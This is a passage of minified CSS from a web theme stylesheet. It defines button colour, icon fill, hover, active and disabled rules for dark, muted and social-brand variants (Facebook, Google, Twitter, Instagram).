[fill],.btn.btn-icon-dark-25:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.btn.btn-icon-dark-25.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-dark-25:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-dark-25.disabled.dropdown-toggle:after,.btn.btn-icon-dark-25:disabled.dropdown-toggle:after{color:#d1d3e0}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:focus:not(.btn-text) i,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-dark-25.focus:not(.btn-text),.btn.btn-hover-text-dark-25:focus:not(.btn-text),.btn.btn-hover-text-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled).active,.btn.btn-hover-text-dark-25:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-dark-25.btn-dropdown,.show>.btn.btn-hover-text-dark-25.dropdown-toggle{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-dark-25.btn-dropdown i,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle i{color:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0!important}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-dark-25.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-dark-25.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-dark-25:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-dark-25.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-dark-25.dropdown-toggle.dropdown-toggle:after{color:#d1d3e0!important}.btn.btn-icon-muted i,.btn.btn-text-muted,.btn.btn-text-muted.disabled,.btn.btn-text-muted:disabled{color:#b5b5c3}.btn.btn-icon-muted .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled i,.btn.btn-icon-muted.dropdown-toggle:after,.btn.btn-icon-muted:disabled i{color:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg g [fill],.btn.btn-icon-muted:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-icon-muted.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-muted:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-muted.disabled.dropdown-toggle:after,.btn.btn-icon-muted:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-hover-icon-muted.focus:not(.btn-text) i,.btn.btn-hover-icon-muted:focus:not(.btn-text) i,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-muted.focus:not(.btn-text),.btn.btn-hover-text-muted:focus:not(.btn-text),.btn.btn-hover-text-muted:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-muted:not(:disabled):not(.disabled).active,.btn.btn-hover-text-muted:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-muted.btn-dropdown,.show>.btn.btn-hover-text-muted.dropdown-toggle{color:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-muted:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-muted.btn-dropdown i,.show>.btn.btn-hover-icon-muted.dropdown-toggle i{color:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3!important}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-muted.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-muted.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-muted:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-muted:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-muted.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-muted.dropdown-toggle.dropdown-toggle:after{color:#b5b5c3!important}.btn.btn-facebook{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook i{color:#fff}.btn.btn-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.dropdown-toggle:after{color:#fff}.btn.btn-facebook.focus:not(.btn-text),.btn.btn-facebook:focus:not(.btn-text),.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook.focus:not(.btn-text) i,.btn.btn-facebook:focus:not(.btn-text) i,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-facebook.disabled,.btn.btn-facebook:disabled{color:#fff;background-color:#3b5998;border-color:#3b5998}.btn.btn-facebook.disabled i,.btn.btn-facebook:disabled i{color:#fff}.btn.btn-facebook.disabled .svg-icon svg g [fill],.btn.btn-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook.disabled.dropdown-toggle:after,.btn.btn-facebook:disabled.dropdown-toggle:after{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-facebook.btn-dropdown,.show>.btn.btn-facebook.dropdown-toggle{color:#fff;background-color:#30497c;border-color:#30497c}.btn.btn-facebook:not(:disabled):not(.disabled).active i,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-facebook.btn-dropdown i,.show>.btn.btn-facebook.dropdown-toggle i{color:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-facebook{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook i{color:#3b5998}.btn.btn-light-facebook .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook.focus:not(.btn-text),.btn.btn-light-facebook:focus:not(.btn-text),.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook.focus:not(.btn-text) i,.btn.btn-light-facebook:focus:not(.btn-text) i,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-facebook:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-facebook.disabled,.btn.btn-light-facebook:disabled{color:#3b5998;background-color:rgba(59,89,152,.1);border-color:transparent}.btn.btn-light-facebook.disabled i,.btn.btn-light-facebook:disabled i{color:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg g [fill],.btn.btn-light-facebook:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3b5998}.btn.btn-light-facebook.disabled .svg-icon svg:hover g [fill],.btn.btn-light-facebook:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook.disabled.dropdown-toggle:after,.btn.btn-light-facebook:disabled.dropdown-toggle:after{color:#3b5998}.btn.btn-light-facebook:not(:disabled):not(.disabled).active,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-facebook.btn-dropdown,.show>.btn.btn-light-facebook.dropdown-toggle{color:#fff;background-color:#3b5998;border-color:transparent}.btn.btn-light-facebook:not(:disabled):not(.disabled).active i,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-facebook.btn-dropdown i,.show>.btn.btn-light-facebook.dropdown-toggle i{color:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-facebook:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-facebook.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-facebook.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-facebook:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-facebook:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-facebook.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-facebook.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-google{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google i{color:#fff}.btn.btn-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.dropdown-toggle:after{color:#fff}.btn.btn-google.focus:not(.btn-text),.btn.btn-google:focus:not(.btn-text),.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google.focus:not(.btn-text) i,.btn.btn-google:focus:not(.btn-text) i,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-google.disabled,.btn.btn-google:disabled{color:#fff;background-color:#dd4b39;border-color:#dd4b39}.btn.btn-google.disabled i,.btn.btn-google:disabled i{color:#fff}.btn.btn-google.disabled .svg-icon svg g [fill],.btn.btn-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google.disabled .svg-icon svg:hover g [fill],.btn.btn-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google.disabled.dropdown-toggle:after,.btn.btn-google:disabled.dropdown-toggle:after{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-google.btn-dropdown,.show>.btn.btn-google.dropdown-toggle{color:#fff;background-color:#cd3623;border-color:#cd3623}.btn.btn-google:not(:disabled):not(.disabled).active i,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-google.btn-dropdown i,.show>.btn.btn-google.dropdown-toggle i{color:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-google{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google i{color:#dd4b39}.btn.btn-light-google .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google.focus:not(.btn-text),.btn.btn-light-google:focus:not(.btn-text),.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google.focus:not(.btn-text) i,.btn.btn-light-google:focus:not(.btn-text) i,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-google:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-google.disabled,.btn.btn-light-google:disabled{color:#dd4b39;background-color:rgba(221,75,57,.1);border-color:transparent}.btn.btn-light-google.disabled i,.btn.btn-light-google:disabled i{color:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg g [fill],.btn.btn-light-google:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#dd4b39}.btn.btn-light-google.disabled .svg-icon svg:hover g [fill],.btn.btn-light-google:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google.disabled.dropdown-toggle:after,.btn.btn-light-google:disabled.dropdown-toggle:after{color:#dd4b39}.btn.btn-light-google:not(:disabled):not(.disabled).active,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-google.btn-dropdown,.show>.btn.btn-light-google.dropdown-toggle{color:#fff;background-color:#dd4b39;border-color:transparent}.btn.btn-light-google:not(:disabled):not(.disabled).active i,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-google.btn-dropdown i,.show>.btn.btn-light-google.dropdown-toggle i{color:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-google:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-google.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-google.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-google:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-google:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-google.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-google.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-twitter{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter i{color:#fff}.btn.btn-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.dropdown-toggle:after{color:#fff}.btn.btn-twitter.focus:not(.btn-text),.btn.btn-twitter:focus:not(.btn-text),.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter.focus:not(.btn-text) i,.btn.btn-twitter:focus:not(.btn-text) i,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-twitter.disabled,.btn.btn-twitter:disabled{color:#fff;background-color:#1da1f2;border-color:#1da1f2}.btn.btn-twitter.disabled i,.btn.btn-twitter:disabled i{color:#fff}.btn.btn-twitter.disabled .svg-icon svg g [fill],.btn.btn-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter.disabled.dropdown-toggle:after,.btn.btn-twitter:disabled.dropdown-toggle:after{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-twitter.btn-dropdown,.show>.btn.btn-twitter.dropdown-toggle{color:#fff;background-color:#0d8ddc;border-color:#0d8ddc}.btn.btn-twitter:not(:disabled):not(.disabled).active i,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-twitter.btn-dropdown i,.show>.btn.btn-twitter.dropdown-toggle i{color:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-twitter{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter i{color:#1da1f2}.btn.btn-light-twitter .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter.focus:not(.btn-text),.btn.btn-light-twitter:focus:not(.btn-text),.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter.focus:not(.btn-text) i,.btn.btn-light-twitter:focus:not(.btn-text) i,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-twitter:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-twitter.disabled,.btn.btn-light-twitter:disabled{color:#1da1f2;background-color:rgba(29,161,242,.1);border-color:transparent}.btn.btn-light-twitter.disabled i,.btn.btn-light-twitter:disabled i{color:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg g [fill],.btn.btn-light-twitter:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#1da1f2}.btn.btn-light-twitter.disabled .svg-icon svg:hover g [fill],.btn.btn-light-twitter:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter.disabled.dropdown-toggle:after,.btn.btn-light-twitter:disabled.dropdown-toggle:after{color:#1da1f2}.btn.btn-light-twitter:not(:disabled):not(.disabled).active,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-twitter.btn-dropdown,.show>.btn.btn-light-twitter.dropdown-toggle{color:#fff;background-color:#1da1f2;border-color:transparent}.btn.btn-light-twitter:not(:disabled):not(.disabled).active i,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-twitter.btn-dropdown i,.show>.btn.btn-light-twitter.dropdown-toggle i{color:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-twitter:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-twitter.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-twitter.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-twitter:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-twitter:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-twitter.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-twitter.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-instagram{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram i{color:#fff}.btn.btn-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram .svg-icon svg:hover g [fill]{transition:fill .3s 